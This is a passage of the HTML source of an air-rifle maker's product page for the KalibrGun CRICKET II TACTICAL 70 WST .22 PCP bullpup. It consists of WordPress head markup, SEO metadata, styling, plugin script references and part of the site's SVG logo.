

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalibrgun.com/weapons/cricket-2-70-wst-cal-55-22/
body_size: 26084
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
<title>KalibrGun CRICKET II TACTICAL 70 WST Cal. 5.5 (.22) Pcp Bullpup</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta charset="UTF-8">
		
		<meta name="author" content="Pixelfield, s.r.o.">
		<meta name="robots" content="all">
<!--		<meta name="robots" content="noindex,nofollow" />-->
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/kalibrgun/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" href="/wp-content/themes/kalibrgun/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/wp-content/themes/kalibrgun/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/wp-content/themes/kalibrgun/favicons/manifest.json">
		<link rel="mask-icon" href="/wp-content/themes/kalibrgun/favicons/safari-pinned-tab.svg" color="#5bbad5">
		<link rel="shortcut icon" href="/wp-content/themes/kalibrgun/favicons/favicon.ico">
		<meta name="msapplication-config" content="/wp-content/themes/kalibrgun/favicons/browserconfig.xml">
		<meta name="theme-color" content="#c19c61">
		<link href="https://fonts.googleapis.com/css?family=Oswald:400&amp;subset=latin-ext" rel="stylesheet">
		<link type="text/css" rel="stylesheet" href="//fast.fonts.net/cssapi/2d6bc2f7-bf9b-4ec7-a46f-832e419dc3fc.css">
		<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/kalibrgun/css/style.css?v=5">
		<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/kalibrgun/css/extra.css?v=5">
		<link rel="alternate" hreflang="en-US" href="https://kalibrgun.com/weapons/cricket-2-70-wst-cal-55-22/">
<link rel="alternate" hreflang="cs-CZ" href="https://kalibrgun.com/cs/zbrane/cricket-2-70-wst-cal-55-22/">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="These air guns have it&#039;s own spirit and unite whole generations of satisfied followers all over the globe. With KalibrGun CRICKET II release, legendary bullpups become more suitable, more reliable and wannable.">
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
<link rel="canonical" href="https://kalibrgun.com/weapons/cricket-2-70-wst-cal-55-22/">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="KalibrGun CRICKET II TACTICAL 70 WST Cal. 5.5 (.22) Pcp Bullpup">
<meta property="og:description" content="These air guns have it&#039;s own spirit and unite whole generations of satisfied followers all over the globe. With KalibrGun CRICKET II release, legendary bullpups become more suitable, more reliable and wannable.">
<meta property="og:url" content="https://kalibrgun.com/weapons/cricket-2-70-wst-cal-55-22/">
<meta property="og:site_name" content="KalibrGun">
<meta property="article:publisher" content="https://www.facebook.com/KalibrGun/">
<meta property="og:updated_time" content="2023-02-08T12:07:58+01:00">
<meta property="og:image" content="https://kalibrgun.com/wp-content/uploads/2023/02/CRT70_WST-1.jpg">
<meta property="og:image:secure_url" content="https://kalibrgun.com/wp-content/uploads/2023/02/CRT70_WST-1.jpg">
<meta property="og:image:width" content="1792">
<meta property="og:image:height" content="1192">
<meta property="og:image:alt" content="kalibrgun cricket">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="KalibrGun CRICKET II TACTICAL 70 WST Cal. 5.5 (.22) Pcp Bullpup">
<meta name="twitter:description" content="These air guns have it&#039;s own spirit and unite whole generations of satisfied followers all over the globe. With KalibrGun CRICKET II release, legendary bullpups become more suitable, more reliable and wannable.">
<meta name="twitter:image" content="https://kalibrgun.com/wp-content/uploads/2023/02/CRT70_WST-1.jpg">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"","headline":"KalibrGun CRICKET II TACTICAL 70 WST Cal. 5.5 (.22) Pcp Bullpup","keywords":"kalibrgun cricket,cricket2,cricket II,calibrgun","datePublished":"2023-02-08T12:05:17+01:00","dateModified":"2023-02-08T12:07:58+01:00","author":{"@type":"Person","name":"kalibrgun"},"description":"These air guns have it&#039;s own spirit and unite whole generations of satisfied followers all over the globe. With KalibrGun CRICKET II release, legendary bullpups become more suitable, more reliable and wannable.","name":"KalibrGun CRICKET II TACTICAL 70 WST Cal. 5.5 (.22) Pcp Bullpup","@id":"https://kalibrgun.com/weapons/cricket-2-70-wst-cal-55-22/#richSnippet","isPartOf":{"@id":"https://kalibrgun.com/weapons/cricket-2-70-wst-cal-55-22/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://kalibrgun.com/weapons/cricket-2-70-wst-cal-55-22/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalibrgun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalibrgun.com%2Fweapons%2Fcricket-2-70-wst-cal-55-22%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalibrgun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalibrgun.com%2Fweapons%2Fcricket-2-70-wst-cal-55-22%2F&#038;format=xml">
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://kalibrgun.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="360 jsv-css" href="/wp-content/plugins/360deg-javascript-viewer/public/css/jsv.css?ver=1.7.26" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8" type="text/css" media="all">
<link rel="stylesheet" id="video_popup_close_icon-css" href="/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1769017482" type="text/css" media="all">
<link rel="stylesheet" id="oba_youtubepopup_css-css" href="/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1769017482" type="text/css" media="all">
<link rel="stylesheet" id="wpml-legacy-dropdown-0-css" href="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1" type="text/css" media="all">
<style id="wpml-legacy-dropdown-0-inline-css" type="text/css">
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9" type="text/css" media="screen">
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@3dweb/360javascriptviewer/lib/JavascriptViewer.min.js?ver=1.7.26" id="javascriptviewer-js"></script>
<script type="text/javascript" src="/wp-content/plugins/360deg-javascript-viewer/public/js/jsv.js?ver=1.7.26" id="jsv360-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1769017482" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1769017482" id="oba_youtubepopup_activate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="/wp-content/plugins/product-rotate-360/assets/js/rotate360-min.js?ver=1.0" id="product-rotate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.7.1" id="jquery.cookie-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_US":"https://kalibrgun.com/weapons/cricket-2-70-wst-cal-55-22/","en":"https://kalibrgun.com/weapons/cricket-2-70-wst-cal-55-22/","US":"https://kalibrgun.com/weapons/cricket-2-70-wst-cal-55-22/","cs_CZ":"https://kalibrgun.com/cs/zbrane/cricket-2-70-wst-cal-55-22/","cs":"https://kalibrgun.com/cs/zbrane/cricket-2-70-wst-cal-55-22/","CZ":"https://kalibrgun.com/cs/zbrane/cricket-2-70-wst-cal-55-22/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"kalibrgun.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.7.1" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://kalibrgun.com/wp-json/"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalibrgun.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.9">
<link rel="shortlink" href="https://kalibrgun.com/?p=1705">
<script src="/s/99a842.js"></script>
<meta name="generator" content="WPML ver:3.7.1 stt:9,1;">
		<script src="/s/93ef2d.js"></script>
			<script src="/s/76878e.js"></script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

					</style>
				<!-- Global site tag (gtag.js) - Google Analytics -->
		<script src="https://www.googletagmanager.com/gtag/js?id=UA-165296207-1" async></script>
		<script src="/s/75f5ec.js"></script>


	</head>
		<body class="wp-singular zbrane-template-default single single-zbrane postid-1705 wp-theme-kalibrgun">
		<header class="header">
			<div class="inner">
				<input type="checkbox" id="header-toggle">
				<div class="col-2">
					<a href="/" class="header-logo">
						<span class="above_md">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 363.49 239.65">
	<g>
		<path d="M229,63.38H200.87L166.6,86.23V63.38H138.83c-4.07.12-6.34,2-6.33,5.1v9.85h11.6v22l-20.56,12.82h20.56V134H166.6V113.11h10.92c2.19,0,4.47.64,5.6,2.64L190.85,134h25l-7.38-17.57c-2.6-6.63-7-9.3-13.88-9.14H166.6q0-1.14,0-2.28a1.44,1.44,0,0,1,1.58-1.58H193l6-7.38H180.38L202.8,92.2l6.6-6.6H189l25.58-5.88Zm-75.58,5.15c3.34.2,6,1.38,5.91,2.62s-2.87,2.08-6.21,1.88-6-1.38-5.91-2.62S150.07,68.33,153.41,68.53Z" />
		<path d="M158.31,34.18c-5.67-7.5-23.37-3.73-33,2.44s-11,10.74-19.12,20.14c7.51,8.78,13.79,17.25,21.3,26,1.58,2.3.21,5-2.71,4.88-2-.61-3.75-1.07-4.92.8q-.32,16.51-.64,33c.16,11.57,5,21.71,19.54,29.86,6.07,3.41,13.47,6.64,19.82,9.5,7.6,3.44,14.6,4.78,19.44-1.28v-.3l.12.15.12-.15c0,.1,0,.2,0,.3,4.84,6.06,11.84,4.72,19.44,1.28,6.35-2.86,13.75-6.09,19.82-9.5,14.51-8.15,19.38-18.29,19.54-29.86q-.32-16.51-.63-33c-1.18-1.87-2.92-1.41-4.92-.8-2.92.08-4.29-2.58-2.71-4.88,7.51-8.78,13.79-17.26,21.3-26-8.07-9.39-9.51-14-19.12-20.14s-27.3-9.94-33-2.44C196.31,17,211.11,15.44,229.47,27.5s21.28,19.28,27.63,29.86c-4.37,7.63-11.76,14-10.3,25.54,0,15.34.46,30.22.46,45.56.08,10.65-19.94,30.22-42.29,36.82-10.76,3.18-22,6.39-26.76,16.48,0,.1-.08.08-.07,0-4.75-10.08-16-13.3-26.75-16.48C129,158.69,109,139.12,109.1,128.47c0-15.34.46-30.22.46-45.56C111,71.38,103.63,65,99.26,57.37c6.36-10.58,9.27-17.8,27.63-29.86S160.06,17,158.31,34.18Z" />
		<path d="M160,0V36.53h36.29V0h-9.48V9.37c0,5.52-1.44,9.11-8.66,9.1s-8.59-3.58-8.66-9.1V0Z" />
		<path d="M173.21.15h9.95q0,5,0,10c-.15,5.31-10,5.4-9.95,0Z" />
		<path d="M20.08,238.66H2.76a3.56,3.56,0,0,1-2.05-.5,1.6,1.6,0,0,1-.71-1.4,1.93,1.93,0,0,1,1.48-2c.8-.26,1.28-.42,1.41-.49a1.13,1.13,0,0,0,.43-.42A3.16,3.16,0,0,0,3.75,232V195.4a3.23,3.23,0,0,0-.44-1.87,1.23,1.23,0,0,0-.43-.42c-.14,0-.61-.22-1.41-.49a1.93,1.93,0,0,1-1.48-2,1.61,1.61,0,0,1,.71-1.41,3.56,3.56,0,0,1,2.05-.5H21a3.56,3.56,0,0,1,2.05.5,1.61,1.61,0,0,1,.71,1.41,1.93,1.93,0,0,1-1.48,2c-.8.26-1.28.44-1.41.49a1.23,1.23,0,0,0-.43.42A3.23,3.23,0,0,0,20,195.4V232c0,1.36.35,2.17,1.06,2.41l1.14.36a1.88,1.88,0,0,1,1.4,2c0,1.26-.88,1.9-2.62,1.9ZM34.6,203.25l11.06,28.88a7.18,7.18,0,0,0,.91,1.77,3.12,3.12,0,0,0,1.25.92,7.11,7.11,0,0,1,1,.55,1.87,1.87,0,0,1,.51,1.36c0,1.29-.91,1.93-2.75,1.93H28.14a3.37,3.37,0,0,1-2.05-.55,1.85,1.85,0,0,1-.71-1.57,2,2,0,0,1,1.38-1.83,4.44,4.44,0,0,0,1.14-.67,1.11,1.11,0,0,0,.34-.75,5.73,5.73,0,0,0-.29-1.17l-4.68-14a10.54,10.54,0,0,1-.66-3.29,4.93,4.93,0,0,1,1.06-2.78l8.73-12.33a6,6,0,0,0,1.24-3.58,3.52,3.52,0,0,0-.55-1.9A3,3,0,0,0,31.62,193l-1.31-.55a1.76,1.76,0,0,1-1.25-1.72,2,2,0,0,1,.78-1.61,2.78,2.78,0,0,1,1.68-.4H44.56a3.12,3.12,0,0,1,2,.57,1.89,1.89,0,0,1,.73,1.58,2.28,2.28,0,0,1-1.69,2.21l-2,.77a11.58,11.58,0,0,0-3.08,2,25.27,25.27,0,0,0-3.45,3.93Zm221.32-15.51v4.07q-3.23.77-3.23,5.14v34a6.61,6.61,0,0,0,.56,3,3.85,3.85,0,0,0,2.06,1.5v4.13a11.41,11.41,0,0,1-2.15-.19,19.33,19.33,0,0,1-2.58-.72,20.84,20.84,0,0,1-7-4,22.57,22.57,0,0,1-5.14-6.48,29.39,29.39,0,0,1-3.12-13.94,32.76,32.76,0,0,1,2.78-13.83,22.34,22.34,0,0,1,8-9.47,20.64,20.64,0,0,1,6.44-2.9A14,14,0,0,1,255.92,187.74Zm3,4v-4a32.74,32.74,0,0,1,9.82,2.22,4.7,4.7,0,0,0,1.76.52,1.32,1.32,0,0,0,.9-.27,15.28,15.28,0,0,0,1.26-1.57,2,2,0,0,1,1.65-.92,1.68,1.68,0,0,1,1.44.56,3.18,3.18,0,0,1,.43,1.88v14.26c0,1.83-.69,2.76-2.05,2.76a2,2,0,0,1-1.53-.55,5.65,5.65,0,0,1-.93-2.16,24,24,0,0,0-2-4.78,24.46,24.46,0,0,0-2.74-4.31,9.59,9.59,0,0,0-3.38-2.68A12.84,12.84,0,0,0,258.92,191.73Zm16.59,40.83a22.09,22.09,0,0,1-3.92,3,31,31,0,0,1-4.61,2.4,26.06,26.06,0,0,1-4.39,1.25,22.56,22.56,0,0,1-4.24.47v-4.13a4.73,4.73,0,0,0,1.59-.62,2.78,2.78,0,0,0,.9-1,6,6,0,0,0,.63-2.88V220.31a3.08,3.08,0,0,0-.55-2,1.14,1.14,0,0,0-.51-.46c-.17-.06-.73-.2-1.68-.42a2,2,0,0,1-1.76-2,1.61,1.61,0,0,1,.83-1.46,4.74,4.74,0,0,1,2.44-.51h14.65a4.3,4.3,0,0,1,2.34.46,1.75,1.75,0,0,1,.69,1.58,2.14,2.14,0,0,1-.27,1.15,3.45,3.45,0,0,1-1,1,2.48,2.48,0,0,0-.93.95,4.7,4.7,0,0,0-.19,1.61ZM66.1,197H78.41l8.49,35.82a12.27,12.27,0,0,0,.54,1.67,2.12,2.12,0,0,0,1.22.95,3.27,3.27,0,0,1,1.11.68,1.31,1.31,0,0,1,.3.92c0,1-.79,1.58-2.38,1.58H72.45a2.25,2.25,0,0,1-1.47-.45,1.43,1.43,0,0,1-.55-1.17,1.5,1.5,0,0,1,.24-.91,4,4,0,0,1,1.11-.76,2.19,2.19,0,0,0,.86-.68,1.66,1.66,0,0,0,.24-.92,4,4,0,0,0-.09-.91l-1-4.43H63.29l.82-3.62H71L65.34,200ZM64,204.81l1.55,6.31L60.15,230.8a6.07,6.07,0,0,0-.24,1.59,2.81,2.81,0,0,0,1.8,2.73l1.06.49a1.56,1.56,0,0,1,1,1.53c0,1-.75,1.52-2.24,1.52H53.78a3,3,0,0,1-1.78-.47,1.52,1.52,0,0,1-.66-1.3c0-.59.45-1.07,1.34-1.47a9.45,9.45,0,0,0,1.85-1,5.33,5.33,0,0,0,1.15-1.21,10.61,10.61,0,0,0,1.41-3.32Zm45.3,33.85H94.89a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.47a3.86,3.86,0,0,1,1.94.36,1.48,1.48,0,0,1,.8,1.29,1.64,1.64,0,0,1-1.48,1.68,11.58,11.58,0,0,0-1.41.36,1.37,1.37,0,0,0-.47.36,2.66,2.66,0,0,0-.46,1.72Zm2.44,0v-3.4a14.73,14.73,0,0,0,2.38-.61,6.25,6.25,0,0,0,1.67-1,10.2,10.2,0,0,0,2.36-2.77,17.68,17.68,0,0,0,1.74-3.92,7.82,7.82,0,0,1,.91-2.2,1.43,1.43,0,0,1,1.21-.53,1.32,1.32,0,0,1,1.25.7,3.17,3.17,0,0,1,.19,1.34v12.37Zm30.92,0H128.21a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.22a3,3,0,0,1,1.71.42,1.34,1.34,0,0,1,.59,1.18,1.61,1.61,0,0,1-1.23,1.65c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.37,1.56v30.51a2.63,2.63,0,0,0,.37,1.55.94.94,0,0,0,.35.35c.11.05.51.19,1.18.41a1.61,1.61,0,0,1,1.23,1.65,1.33,1.33,0,0,1-.59,1.16,3,3,0,0,1-1.71.42ZM167.42,197v41.62H153a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.